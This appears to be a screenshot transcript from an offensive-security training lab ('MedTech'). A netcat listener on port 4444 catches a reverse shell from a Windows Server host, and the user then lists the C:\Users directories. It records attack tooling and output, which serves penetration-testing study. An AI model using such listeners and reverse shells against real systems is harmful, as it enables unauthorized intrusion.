 zerox30@zeroX30: ~/PG/Wind
┌──(zerox30㉿zeroX30)-[~/…/Windows/MedTech/VM4/payload]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.193.121] 64866
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
Response
C:\Windows\system32>cd \Users
cd \Users
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DAF8-E4DD
 Directory of C:\Users
10/04/2022  04:59 AM    <DIR>          .
10/04/2022  12:21 AM    <DIR>          .NET v4.5
10/04/2022  12:21 AM    <DIR>          .NET v4.5 Classic
07/23/2024  10:44 PM    <DIR>          Administrator
10/13/2022  11:47 PM    <DIR>          administrator.MEDTECH
10/13/2022  11:44 PM    <DIR>          joe
09/29/2022  04:29 AM    <DIR>          offsec
09/29/2022  01:57 AM    <DIR>          Public
               0 File(s)              0 bytes
               8 Dir(s)  10,262,626,304 bytes free
C:\Users>